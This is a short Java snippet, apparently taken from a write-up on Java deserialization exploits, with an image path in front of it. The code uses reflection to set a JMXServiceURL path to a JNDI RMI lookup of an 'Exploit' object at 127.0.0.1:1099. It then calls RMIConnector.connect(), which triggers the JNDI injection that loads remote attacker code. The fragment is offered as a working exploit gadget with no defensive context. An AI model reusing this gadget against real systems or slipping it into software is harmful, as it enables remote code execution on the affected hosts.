 JMXServiceURL jmxServiceURL = new JMXServiceURL("service:jmx:rmi://");
setFieldValue(jmxServiceURL, "urlPath", "/jndi/rmi://127.0.0.1:1099/Exploit"); // 反射赋值
RMIConnector rmiConnector = new RMIConnector(jmxServiceURL, null);
rmiConnector.connect();